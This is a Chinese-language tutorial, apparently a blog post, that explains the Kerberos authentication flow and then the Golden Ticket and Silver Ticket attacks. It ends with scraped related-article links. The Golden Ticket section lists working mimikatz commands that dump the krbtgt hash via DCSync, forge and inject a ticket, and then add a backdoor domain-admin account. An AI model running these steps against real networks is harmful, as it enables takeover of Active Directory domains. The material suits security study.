Kerberos、黄金票据与白银票据

kerberos



Kerberos是一个网络认证协议,用于验证用户和服务之间的身份,解决分布式计算环境中的身份验证问题。它使用加密技术来提供安全的身份验证,并防止网络中的身份欺骗攻击。Kerberos协议使用了票据交换的方式,其中包括客户端、认证服务器(AS)和票据授予服务器(TGS)。

Kerberos协议的优势在于提供了安全的身份验证机制,防止了网络中的身份欺骗攻击。它使用加密技术、共享密钥和票据交换等方法,确保只有经过身份验证的用户才能访问受保护的服务。Kerberos广泛应用于企业网络环境中,特别是在Windows域环境中,用于实现单点登录和统一身份验证。

在域服务下,访问服务,服务只认票据,票据由DC颁发

客户端访问服务的流程:

//AD内记录着所有用户的用户名,密码,哈希

1、客户端发送自己的用户名给AS

2、AS验证用户名是否在白名单列表,如果在的话随机生成session key(as),返回如下信息

TGT1(session key(as),TGS服务器信息等)--客户端NTLM哈希加密

TGT2(session key(as),客户端信息等)--KRBTGT NTLM哈希加密

//KRBTGT是一个用户,可以理解为kerberos体系的老大,他的哈希代表认证的哈希,即身份票据如果想要生效,需要KRBTGT这个用户的哈希;不管你是什么身份,只要你这张票据是个代表身份的票据,就必须有KRBTGT的认证

//KRBTGT的哈希只有域控有

3、用自己的NTML哈希解密TGT1,获得TGS服务器信息以及session key(as),TGT2由于是别人的哈希,所以解不开

生成认证因子(客户端信息,当前时间)--session key(as)加密

发送认证因子以及TGT2给TGS服务

//TGS位于域控的认证中心,负责发放服务票据

4、TGS服务先解密TGT2获得session key(as),紧接着利用session key(as)解密认证因子,对比认证因子与TGT2的客户端信息是否一致,如果一致生成session key(TGS),返回如下信息给客户端

TGT3(session key(TGS),服务器信息,票据到期时间)--session key(as)加密

TGT4(session key(TGS),客户端信息,票据到期时间)--客户端想要访问的服务器的哈希加密

5、客户端解密TGT3,得到session key(TGS),服务器信息

//客户端在第3步使用自己的哈希解密TGT1后获取到了session key(as),可以使用as的se_key解密TGT3

//中间传递数据的任何过程as的se_key都没有在明面上进行传输,正常认证流程攻击者不可能获取到session key(as),但是作为客户端的用户可以通过解密获取到,进而可以解密TGT3获取到session key(TGS)

生成认证因子2(服务器信息,票据到期时间)--session key(TGS)加密

发送认证因子2以及TGT4给服务器

6、服务器先用自己的哈希解密TGT4得到session key(TGS),客户端信息,票据有效期

利用session key(TGS)解密认证因子对比客户端信息决定是否提供服务

黄金票据与白银票据

黄金票据和白银票据是指在kerberos协议认证过程中的两个票据,黄金票据是指AS服务返回的一个身份票据TGT,有了这个票据以后,可以访问这个身份允许的所有服务;白银票据是指TGS服务返回的一个身份票据ST,这个票据只能访问某个服务。

区别

黄金票据:是直接抓取域控中ktbtgt账号的hash,来在client端生成一个TGT票据,那么该票据是针对所有机器的所有服务。

白银票据:实际就是在抓取到了域控服务hash的情况下,在client端以一个普通域用户的身份生成TGS票据,并且是针对于某个机器上的某个服务的,生成的白银票据,只能访问指定的target机器中指定的服务。

黄金票据

黄金票据就是伪造的TGT,AS返回的票据

条件

1、域名称

2、域的SID值

3、域的KRBTGT账号的HASH

4、伪造任意用户名

适用场景

由于有些原因导致你对域管权限丢失,但好在你还有一个普通域用户权限,管理员在域内加固时忘记重置krbtgt密码

利用方式



systeminfo查看当前在域环境内





在普通域用户中使用mimikatz生成黄金票据.kirbi文件并保存



privilege::debug

lsadump::lsa /patch



lsadump::dcsync /domain:qf.com /user:krbtgt //导出NTLM哈希

清除票据

kerberos::purge \\清除票据

kerberos::tgt \\查看票据

kerberos::golden /user:administrator /domain:qf.com /sid:S-1-5-21-3818247987-2711466351-3365387365 /krbtgt:5eadd5a4f3a4861f8e887310db890002 /ticket:ticket.kirbi

/user:需要伪造的域管理员用户

/domain:域名称

/sid:SID值,(这里要是使用系统命令的话抓到是这样的SID,最后面的值代表着这个账号的SID值,注意是去掉最后一个-后面的值!)

/krbtgt:krbtgt的HASH值

/ticket:生成的票据名称

导入票据

kerberos::ptt ticket.kirbi



创建域管

net user bbb !@#qwe123 /add /domain 创建域用户

net group "domain admins" bbb /add /domain 添加域用户到域管理员组



可以看到添加的bbb用户隶属于域管理员组

白银票据

白银票据就是伪造的ST,TGS返回的票据

条件

1.域名

2.域sid

3.目标服务器名

4.可利用的服务

5.服务账号的NTML HASH

6.需要伪造的用户名

适用场景

知道服务器的Hash,可以访问服务器的某些服务而不用于kdc进行交互

利用方法大同小异

Kerberos、黄金票据与白银票据的更多相关文章

- Kerberos的白银票据详解

0x01白银票据(Silver Tickets)定义 白银票据(Silver Tickets)是伪造Kerberos票证授予服务(TGS)的票也称为服务票据.如下图所示,与域控制器没有AS-REQ 和 ...

- 内网安全之:黄金&白银票据传递域控制器权限维持

内网安全之:黄金&白银票据传递域控制器权限维持 目录 内网安全之:黄金&白银票据传递域控制器权限维持 1 Golden Ticket 1.1 导出 krbtgt 的 NTLM Hash ...

- 单点登录跳转失败(原因是 主票据申请子票据失败) asp.net 同站点下不同应用间不同版本Framework问题

单点登录跳转失败(原因是 主票据申请子票据失败) asp.net 同站点下不同应用间不同版本Framework问题 今天遇到一个问题,在主站点现在配置的应用和主站点登录会话状态不能共享,进入子站点应用 ...

- 域渗透之票据传递攻击(pass the ticket,ptt)

票据传递攻击(PtT)是一种使用Kerberos票据代替明文密码或NTLM哈希的方法.PtT最常见的用途可能是使用黄金票据和白银票据,通过PtT访问主机相当简单. 1.ptt攻击的部分 就不是简单的N ...

- 票据传递攻击(Pass the Ticket,PtT)

目录 黄金票据 生成票据并导入 查看票据 验证是否成功 黄金票据和白银票据的不同 票据传递攻击(PtT)是一种使用Kerberos票据代替明文密码或NTLM哈希的方法.PtT最常见的用途可能是使用黄金 ...

- 深入详解windows安全认证机制ntlm&Kerberos

0x01 为什么要理解windows 安全认证机制: 加深对后续各种漏洞利用的理解深度,还是那句话,要知其然,更要知其所以然,不废话,咱们直接开始 0x02 windows认证协议主要有以下两种: 基 ...

- 内网学习之Kerberos协议

学习了解kerberos协议,有助于我们后期理解黄金票据和白银票据的原理 kerberos协议 kerberos是一种由麻省理工大学提出的一种网络身份验证协议.旨在通过使用密钥加密技术为客户端/服务器 ...

- kerberos认证协议爱情故事

0x01.kerberos简介 kerberos是一种域内认证协议,Kerberos的标志是三头狗,狗头分别代表以下角色: Client Server KDC(Key Distribution Cen ...

- 域渗透 | kerberos认证及过程中产生的攻击

文章首发于公众号<Z2O安全攻防> 直接公众号文章复制过来的,排版可能有点乱, 可以去公众号看. https://mp.weixin.qq.com/s/WMGkQoMnQdyG8UmS ...

- [内网渗透]Mimikatz使用大全

0x00 简介 Mimikatz 是一款功能强大的轻量级调试神器,通过它你可以提升进程权限注入进程读取进程内存,当然他最大的亮点就是他可以直接从 lsass.exe 进程中获取当前登录系统用户名的密码 ...

随机推荐

- CSS—相对单位rem

一.概述 rem是一个相对长度单位,它的单位长度取决于根标签html的字体尺寸.rem即root em的意思,中文翻译为根em.浏览器的文本尺寸一般默认为16px,即默认情况下: 1rem = 16p ...

- 洛谷:P5716日份天数

题目描述 输入年份和月份,输出这一年的这一月有多少天.需要考虑闰年. 输入格式 输入两个正整数,分别表示年份 \(y\) 和月数 \(m\),以空格隔开. 输出格式 输出一行一个正整数,表示这个月有多 ...

- include-file

0X01 前言 这篇文章介绍文件包含漏洞. 0X02 最常见的两个函数的形象解释: 我们知道文件包含最常见的是两个函数 include() require()(这里就不谈他们的亲戚 include_o ...

- 容器云平台监控告警体系(五)—— Prometheus发送告警机制

1.概述 在Prometheus的架构中告警被划分为两个部分,在Prometheus Server中定义告警规则以及产生告警,Alertmanager组件则用于处理这些由Prometheus产生的告警 ...

- [C++提高编程] 3.4 案例-评委打分

文章目录 3.4 案例-评委打分 3.4.1 案例描述 3.4.2 实现步骤 3.4 案例-评委打分 3.4.1 案例描述 有5名选手:选手ABCDE,10个评委分别对每一名选手打分,去除最高分,去除 ...

- HMS Core 6.10.0版本发布公告

分析服务 ◆ 事件分析下新增商品订阅分析报告,帮助开发者了解应用内用户付费订阅概况,评估订阅付费价值: ◆ 营销分析.用户质量.转化分析以及过滤器中,新增广告系列/广告任务通过ID进行搜索的功能,通过 ...

- Prism Sample 7 Modules LoadManual

这种模块是手动载入的,需要的时候手动加载. 在app.xaml.cs中注册为按需加载,代码 protected override void ConfigureModuleCatalog(IModule ...

- SpringBoot自定义注解+AOP+redis实现防接口幂等性重复提交,从概念到实战

本文为千锋教育技术团独家创作,更多技术类知识干货,点个关注持续追更~ 接口幂等性是Web开发中非常重要的一个概念,它可以保证多次调用同一个接口不会对结果产生影响.如果你想了解更多关于接口幂等性的知识, ...

- Vue3项目的打包运行

一.项目打包(vite创建的项目) 执行以下这条命令对项目进行打包 npm run build 生成dist文件夹,进入dist文件夹下的index.html文件,然后右键选择Open with Li ...

- 2023-02-16:两种颜色的球,蓝色和红色,都按1~n编号,共计2n个, 为方便放在一个数组中,红球编号取负,篮球不变,并打乱顺序, 要求同一种颜色的球按编号升序排列,可以进行如下操作: 交换相邻

2023-02-16:两种颜色的球,蓝色和红色,都按1-n编号,共计2n个, 为方便放在一个数组中,红球编号取负,篮球不变,并打乱顺序, 要求同一种颜色的球按编号升序排列,可以进行如下操作: 交换相邻 ...